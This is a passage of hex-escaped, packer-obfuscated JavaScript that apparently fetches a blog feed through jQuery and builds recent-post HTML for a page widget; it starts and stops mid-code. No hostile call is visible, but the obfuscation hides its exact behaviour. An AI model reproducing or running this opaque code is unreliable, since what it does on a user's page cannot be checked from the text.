71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x32\x50\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x63\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x48\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x4f\x5d\x2b\x32\x41\x2b\x61\x5b\x32\x4d\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x33\x67\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x34\x6d\x7c\x34\x65\x7c\x34\x6e\x7c\x34\x79\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x33\x65\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x33\x54\x7c\x33\x68\x7c\x33\x53\x7c\x33\x64\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x70\x7c\x33\x72\x7c\x33\x71\x7c\x33\x6a\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x78\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x4a\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x51\x7c\x35\x30\x7c\x33\x50\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x33\x4f\x7c\x33\x67\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x49\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x34\x37\x7c\x33\x42\x7c\x34\x47\x7c\x33\x55\x7c\x34\x49\x7c\x35\x64\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x44\x7c\x35\x75\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x39\x7c\x35\x78\x7c\x35\x77\x7c\x35\x50\x7c\x34\x38\x7c\x35\x31\x7c\x35\x34\x7c\x35\x35\x7c\x35\x51\x7c\x35\x37\x7c\x35\x33\x7c\x35\x36\x7c\x35\x53\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x54\x7c\x35\x52\x7c\x35\x4b\x7c\x35\x74\x7c\x35\x61\x7c\x35\x72\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x51\x7c\x34\x4a\x7c\x35\x32\x7c\x34\x50\x7c\x33\x66\x7c\x34\x33\x7c\x34\x35\x7c\x34\x4f\x7c\x34\x30\x7c\x34\x36\x7c\x34\x34\x7c\x34\x32\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x73\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x59\x7c\x34\x52\x7c\x34\x5a\x7c\x35\x6a\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x62\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x63\x7c\x35\x56\x7c\x35\x55\x7c\x35\x45\x7c\x35\x4e\x7c\x35\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x4f\x7c\x34\x64\x5c\x27\x2e\x33\x69\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c